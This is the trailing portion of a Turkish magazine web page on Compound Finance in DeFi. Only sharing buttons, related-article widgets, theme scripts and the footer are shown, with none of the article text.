                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=DeFi%E2%80%99de+Compound+Finance+Nedir%3F %0A%0A https://dergidir.com/defide-compound-finance-nedir-2/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dergidir.com/defide-compound-finance-nedir-2/&title=DeFi%E2%80%99de+Compound+Finance+Nedir%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://dergidir.com/defide-compound-finance-nedir-2/&text=DeFi%E2%80%99de+Compound+Finance+Nedir%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://dergidir.com/defide-flas-krediler/">DeFi&#8217;de Flaş Krediler</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://dergidir.com/tezos-xtz-nedir/">Tezos (XTZ) Nedir?</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://dergidir.com/author/dergidir_icerik/"><img alt='' src='https://secure.gravatar.com/avatar/5758703533864df48c1c3d4d1012cfcecf6504d111e7bb7bf3841ef49d452ba2?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5758703533864df48c1c3d4d1012cfcecf6504d111e7bb7bf3841ef49d452ba2?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://dergidir.com/author/dergidir_icerik/">Dergidir İçerik</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dergidir İçerik"></span><meta itemprop="datePublished" content="2021-05-06T02:45:12+00:00"><meta itemprop="dateModified" content="2021-12-18T16:47:58+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dergidir.com/defide-compound-finance-nedir-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dergidir.com/defide-compound-finance-nedir-2/"></span><meta itemprop="name" content="Dergidir"></span><meta itemprop="headline " content="DeFi&#039;de Compound Finance Nedir?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dergidir.com/wp-content/uploads/2021/05/DeFide-Compound-Finance-Nedir.jpg"><meta itemprop="width" content="707"><meta itemprop="height" content="395"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_5_6971f6eeaadd4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6971f6eeaadd4" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="bd354bb3230dfba3caaa1da7-text/javascript">var block_td_uid_5_6971f6eeaadd4 = new tdBlock();
block_td_uid_5_6971f6eeaadd4.id = "td_uid_5_6971f6eeaadd4";
block_td_uid_5_6971f6eeaadd4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_5_6971f6eeaadd4_rand","td_column_number":3,"live_filter_cur_post_id":6266,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6971f6eeaadd4_rand","tdc_css_class_style":"td_uid_5_6971f6eeaadd4_rand_style"}';
block_td_uid_5_6971f6eeaadd4.td_column_number = "3";
block_td_uid_5_6971f6eeaadd4.block_type = "td_block_related_posts";
block_td_uid_5_6971f6eeaadd4.post_count = "3";
block_td_uid_5_6971f6eeaadd4.found_posts = "433";
block_td_uid_5_6971f6eeaadd4.header_color = "";
block_td_uid_5_6971f6eeaadd4.ajax_pagination_infinite_stop = "";
block_td_uid_5_6971f6eeaadd4.max_num_pages = "145";
tdBlocksArray.push(block_td_uid_5_6971f6eeaadd4);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_6_6971f6eeb5a57" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_6971f6eeaadd4" href="#">İLGİLİ İÇERİKLER</a><a id="td_uid_7_6971f6eeb5a5e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_6971f6eeaadd4" href="#">YAZARIN DİĞER İÇERİKLERİ</a></h4><div id=td_uid_5_6971f6eeaadd4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/kredi-kartiyla-alim/" rel="bookmark" class="td-image-wrap" title="Kredi/Banka Kartınızı Kullanarak LUNA, MATIC, PEOPLE ve Daha Fazlasını, Yinelenen Alım ile JASMY Alın"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2022/08/kredi-kartiyla-alim-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2022/08/kredi-kartiyla-alim-218x150.png 218w, https://dergidir.com/wp-content/uploads/2022/08/kredi-kartiyla-alim-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="kredi kartıyla alım" title="Kredi/Banka Kartınızı Kullanarak LUNA, MATIC, PEOPLE ve Daha Fazlasını, Yinelenen Alım ile JASMY Alın" /></a></div>                <a href="https://dergidir.com/category/ekonomi/" class="td-post-category">Ekonomi</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/kredi-kartiyla-alim/" rel="bookmark" title="Kredi/Banka Kartınızı Kullanarak LUNA, MATIC, PEOPLE ve Daha Fazlasını, Yinelenen Alım ile JASMY Alın">Kredi/Banka Kartınızı Kullanarak LUNA, MATIC, PEOPLE ve Daha Fazlasını, Yinelenen Alım ile JASMY Alın</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/binance-liquid-swap-kullanici-sozlesmesi/" rel="bookmark" class="td-image-wrap" title="Binance Liquid Swap Kullanıcı Sözleşmesi"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2022/08/binance-academy-46-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2022/08/binance-academy-46-218x150.png 218w, https://dergidir.com/wp-content/uploads/2022/08/binance-academy-46-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Binance Liquid Swap Kullanıcı Sözleşmesi" title="Binance Liquid Swap Kullanıcı Sözleşmesi" /></a></div>                <a href="https://dergidir.com/category/egitim/" class="td-post-category">Eğitim</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/binance-liquid-swap-kullanici-sozlesmesi/" rel="bookmark" title="Binance Liquid Swap Kullanıcı Sözleşmesi">Binance Liquid Swap Kullanıcı Sözleşmesi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/binance-defi-staking-nedir-ve-nasil-kullanilir/" rel="bookmark" class="td-image-wrap" title="Binance DeFi Staking nedir ve nasıl kullanılır?"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2022/08/binance-academy-45-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2022/08/binance-academy-45-218x150.png 218w, https://dergidir.com/wp-content/uploads/2022/08/binance-academy-45-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Binance DeFi Staking nedir ve nasıl kullanılır" title="Binance DeFi Staking nedir ve nasıl kullanılır?" /></a></div>                <a href="https://dergidir.com/category/ekonomi/" class="td-post-category">Ekonomi</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/binance-defi-staking-nedir-ve-nasil-kullanilir/" rel="bookmark" title="Binance DeFi Staking nedir ve nasıl kullanılır?">Binance DeFi Staking nedir ve nasıl kullanılır?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6971f6eeaadd4" data-td_block_id="td_uid_5_6971f6eeaadd4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6971f6eeaadd4" data-td_block_id="td_uid_5_6971f6eeaadd4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_6971f6eeb816d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_6971f6eeb816d" ><script type="bd354bb3230dfba3caaa1da7-text/javascript">var block_td_uid_9_6971f6eeb816d = new tdBlock();
block_td_uid_9_6971f6eeb816d.id = "td_uid_9_6971f6eeb816d";
block_td_uid_9_6971f6eeb816d.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_9_6971f6eeb816d_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_9_6971f6eeb816d_rand","tdc_css_class_style":"td_uid_9_6971f6eeb816d_rand_style"}';
block_td_uid_9_6971f6eeb816d.td_column_number = "1";
block_td_uid_9_6971f6eeb816d.block_type = "td_block_7";
block_td_uid_9_6971f6eeb816d.post_count = "4";
block_td_uid_9_6971f6eeb816d.found_posts = "1424";
block_td_uid_9_6971f6eeb816d.header_color = "";
block_td_uid_9_6971f6eeb816d.ajax_pagination_infinite_stop = "";
block_td_uid_9_6971f6eeb816d.max_num_pages = "356";
tdBlocksArray.push(block_td_uid_9_6971f6eeb816d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_9_6971f6eeb816d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dergidir.com/binance-kilitli-birikimler-nasil-kullanilir/" rel="bookmark" class="td-image-wrap" title="Binance Kilitli Birikimler nasıl kullanılır?"><img width="100" height="70" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2022/08/binance-academy-22-100x70.png"  srcset="https://dergidir.com/wp-content/uploads/2022/08/binance-academy-22-100x70.png 100w, https://dergidir.com/wp-content/uploads/2022/08/binance-academy-22-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Binance Kilitli Birikimler nasıl kullanılır?" title="Binance Kilitli Birikimler nasıl kullanılır?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/binance-kilitli-birikimler-nasil-kullanilir/" rel="bookmark" title="Binance Kilitli Birikimler nasıl kullanılır?">Binance Kilitli Birikimler nasıl kullanılır?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-11T13:41:38+00:00" ></time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dergidir.com/bitcoinin-fiyat-gecmisinin-bir-ozeti/" rel="bookmark" class="td-image-wrap" title="Bitcoin&#8217;in Fiyat Geçmişinin Bir Özeti"><img width="100" height="70" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2022/08/Bitcoinin-Fiyat-Gecmisinin-Bir-Ozeti-100x70.png"  srcset="https://dergidir.com/wp-content/uploads/2022/08/Bitcoinin-Fiyat-Gecmisinin-Bir-Ozeti-100x70.png 100w, https://dergidir.com/wp-content/uploads/2022/08/Bitcoinin-Fiyat-Gecmisinin-Bir-Ozeti-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Bitcoin&#039;in Fiyat Geçmişinin Bir Özeti" title="Bitcoin&#8217;in Fiyat Geçmişinin Bir Özeti" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/bitcoinin-fiyat-gecmisinin-bir-ozeti/" rel="bookmark" title="Bitcoin&#8217;in Fiyat Geçmişinin Bir Özeti">Bitcoin&#8217;in Fiyat Geçmişinin Bir Özeti</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-09T10:41:28+00:00" ></time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dergidir.com/ledger-nano-x-donanim-cuzdani-incelemeleri-2020/" rel="bookmark" class="td-image-wrap" title="Ledger Nano X Donanım Cüzdanı İncelemeleri 2020"><img width="100" height="70" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2021/04/Screen-Shot-2021-04-30-at-00.27.14-100x70.png"  srcset="https://dergidir.com/wp-content/uploads/2021/04/Screen-Shot-2021-04-30-at-00.27.14-100x70.png 100w, https://dergidir.com/wp-content/uploads/2021/04/Screen-Shot-2021-04-30-at-00.27.14-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Ledger Nano X Donanım Cüzdanı İncelemeleri 2020" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/ledger-nano-x-donanim-cuzdani-incelemeleri-2020/" rel="bookmark" title="Ledger Nano X Donanım Cüzdanı İncelemeleri 2020">Ledger Nano X Donanım Cüzdanı İncelemeleri 2020</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-29T21:29:05+00:00" ></time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dergidir.com/katma-degerli-urunler-ekonomik-belirsizligi-gideriyor/" rel="bookmark" class="td-image-wrap" title="Katma Değerli Ürünler Ekonomik Belirsizliği Gideriyor!"><img width="100" height="70" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/10/Ekran-Resmi-2020-10-30-15.41.56-100x70.png"  srcset="https://dergidir.com/wp-content/uploads/2020/10/Ekran-Resmi-2020-10-30-15.41.56-100x70.png 100w, https://dergidir.com/wp-content/uploads/2020/10/Ekran-Resmi-2020-10-30-15.41.56-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Katma Değerli Ürünler Ekonomik Belirsizliği Gideriyor!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/katma-degerli-urunler-ekonomik-belirsizligi-gideriyor/" rel="bookmark" title="Katma Değerli Ürünler Ekonomik Belirsizliği Gideriyor!">Katma Değerli Ürünler Ekonomik Belirsizliği Gideriyor!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-30T12:43:24+00:00" ></time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_9_6971f6eeb816d" data-td_block_id="td_uid_9_6971f6eeb816d">Devamını yükle<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_10_6971f6eec3f25_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_6971f6eec3f25" ><script type="bd354bb3230dfba3caaa1da7-text/javascript">var block_td_uid_10_6971f6eec3f25 = new tdBlock();
block_td_uid_10_6971f6eec3f25.id = "td_uid_10_6971f6eec3f25";
block_td_uid_10_6971f6eec3f25.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_10_6971f6eec3f25_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_6971f6eec3f25_rand","tdc_css_class_style":"td_uid_10_6971f6eec3f25_rand_style"}';
block_td_uid_10_6971f6eec3f25.td_column_number = "1";
block_td_uid_10_6971f6eec3f25.block_type = "td_block_15";
block_td_uid_10_6971f6eec3f25.post_count = "4";
block_td_uid_10_6971f6eec3f25.found_posts = "1424";
block_td_uid_10_6971f6eec3f25.header_color = "";
block_td_uid_10_6971f6eec3f25.ajax_pagination_infinite_stop = "";
block_td_uid_10_6971f6eec3f25.max_num_pages = "356";
tdBlocksArray.push(block_td_uid_10_6971f6eec3f25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_10_6971f6eec3f25 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/alivre-forward-ve-vadeli-futures-sozlesmeler-nedir/" rel="bookmark" class="td-image-wrap" title="Alivre (Forward) ve Vadeli (Futures) Sözleşmeler Nedir?"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2021/04/Screen-Shot-2021-04-29-at-03.06.46-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2021/04/Screen-Shot-2021-04-29-at-03.06.46-218x150.png 218w, https://dergidir.com/wp-content/uploads/2021/04/Screen-Shot-2021-04-29-at-03.06.46-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Alivre (Forward) ve Vadeli (Futures) Sözleşmeler Nedir?" /></a></div>                <a href="https://dergidir.com/category/ekonomi/" class="td-post-category">Ekonomi</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/alivre-forward-ve-vadeli-futures-sozlesmeler-nedir/" rel="bookmark" title="Alivre (Forward) ve Vadeli (Futures) Sözleşmeler Nedir?">Alivre (Forward) ve Vadeli (Futures) Sözleşmeler Nedir?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/neden-online-personal-training-uzaktan-egitim/" rel="bookmark" class="td-image-wrap" title="Neden Online Personal Training (Uzaktan Eğitim)?"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-15-21.35.14-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-15-21.35.14-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-15-21.35.14-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Neden Online Personal Training (Uzaktan Eğitim)?" /></a></div>                <a href="https://dergidir.com/category/spor/" class="td-post-category">Spor</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/neden-online-personal-training-uzaktan-egitim/" rel="bookmark" title="Neden Online Personal Training (Uzaktan Eğitim)?">Neden Online Personal Training (Uzaktan Eğitim)?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/teknoloji-konusa-konusa-1-bolum-armagan-pekkaya/" rel="bookmark" class="td-image-wrap" title="Teknoloji Konuşa Konuşa 1. Bölüm – Armağan Pekkaya"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/10/WhatsApp-Image-2019-05-15-at-09.43.23-768x768-1-218x150.jpeg"  srcset="https://dergidir.com/wp-content/uploads/2020/10/WhatsApp-Image-2019-05-15-at-09.43.23-768x768-1-218x150.jpeg 218w, https://dergidir.com/wp-content/uploads/2020/10/WhatsApp-Image-2019-05-15-at-09.43.23-768x768-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Teknoloji Konuşa Konuşa 1. Bölüm – Armağan Pekkaya" /></a></div>                <a href="https://dergidir.com/category/kultur-sanat/" class="td-post-category">Kültür - Sanat</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/teknoloji-konusa-konusa-1-bolum-armagan-pekkaya/" rel="bookmark" title="Teknoloji Konuşa Konuşa 1. Bölüm – Armağan Pekkaya">Teknoloji Konuşa Konuşa 1. Bölüm – Armağan Pekkaya</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/volvo-xc40-hakkinda-bilinmesi-gerekenler/" rel="bookmark" class="td-image-wrap" title="Volvo XC40 Hakkında Bilinmesi Gerekenler"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/09/Ekran-Resmi-2020-09-19-22.59.01-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/09/Ekran-Resmi-2020-09-19-22.59.01-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/09/Ekran-Resmi-2020-09-19-22.59.01-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Volvo XC40 Hakkında Bilinmesi Gerekenler" /></a></div>                <a href="https://dergidir.com/category/teknoloji/" class="td-post-category">Teknoloji</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/volvo-xc40-hakkinda-bilinmesi-gerekenler/" rel="bookmark" title="Volvo XC40 Hakkında Bilinmesi Gerekenler">Volvo XC40 Hakkında Bilinmesi Gerekenler</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_6971f6eec3f25" data-td_block_id="td_uid_10_6971f6eec3f25"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_6971f6eec3f25" data-td_block_id="td_uid_10_6971f6eec3f25"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->


    <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
        
        <div class="td-instagram-user">
            <h4 class="td-footer-instagram-title">
                Follow us on Instagram                <a class="td-footer-instagram-user-link" href="https://www.instagram.com/dergidir" target="_blank">@dergidir</a>
            </h4>
        </div>

        <div class="td_block_wrap td_block_instagram td_uid_11_6971f6eed25f1_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6971f6eed25f1" ><div class="td-block-title-wrap"></div><div id=td_uid_11_6971f6eed25f1 class="td-instagram-wrap td_block_inner td-column-1"></div></div> <!-- ./block -->    </div>




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td_uid_12_6971f6f00e7b7_rand td_block_template_1">
<style>
/* custom css */
.td_uid_12_6971f6f00e7b7_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_12_6971f6f00e7b7_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style>
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://dergidir.com/"><img src="" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>HAKKIMIZDA</span></div>Dergidir.Com tarafından yayınlanan içerikler Dergidir.Com'a aittir. Kaynak gösterilmeden kullanılamaz.
